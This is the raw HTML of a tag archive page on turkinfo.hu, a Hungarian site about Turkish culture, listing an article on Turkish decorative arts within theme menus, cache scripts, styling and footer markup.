class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kalemişi</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Kalemişi</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-diszitomuveszetek-2-resz/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="A török díszítőművészetek 2. rész" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/01/cini1-324x160.jpg"   alt="" title="A török díszítőművészetek 2. rész" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-diszitomuveszetek-2-resz/kultura/hagyomanyok/"  rel="bookmark" title="A török díszítőművészetek 2. rész">A török díszítőművészetek 2. rész</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-09T09:00:07+01:00" >2019. jan 9.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 698085b59d478
    -->

    
<!-- Custom css from theme panel -->
